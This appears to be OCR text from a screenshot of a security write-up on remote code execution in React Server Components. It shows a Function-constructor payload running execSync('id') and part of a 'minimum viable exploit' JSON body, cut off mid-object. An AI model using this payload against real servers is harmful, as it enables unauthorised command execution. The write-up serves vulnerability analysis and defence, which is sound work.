 To convert a reference lookup into actual code execution, the $B prefix triggers React’s
blob handler, which calls a .get() method on a controlled object. By pointing _formData.get
to the Function constructor:
case "B":
    return response._formData.get(response._prefix + obj);
The attacker crafts their payload so the call becomes:
Function("require('child_process').execSync('id');//0")()
React appends a chunk ID to the string. The // starts a JavaScript comment, ignoring that
extra data. The server then executes the attacker’s shell command (id, or wget, or
anything) with full Node.js privileges.
Minimum viable exploit
This section demonstrates that exploitation doesn’t require complex setup: just a single
HTTP request.
The complete payload requires no __proto__ access (contrary to many circulating proof-
of-concept exploits that use it):
{
  0: {
    status: "resolved_model",
    reason: -1,
    _response: {
      _prefix: "console.log('RCE')//",
      _formData: { get: "$1:then:constructor" },
    },
Elements Console Sources Network Performance Memory